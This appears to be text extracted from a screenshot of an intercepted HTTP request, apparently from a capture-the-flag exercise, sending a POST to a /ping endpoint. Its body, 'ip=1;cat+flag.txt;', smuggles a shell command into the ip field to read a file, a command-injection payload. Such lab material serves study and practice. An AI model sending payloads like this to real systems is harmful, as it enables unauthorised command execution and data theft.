 Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.253.251:30185
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.253.251:30185
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://83.136.253.251:30185/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=1;cat+flag.txt;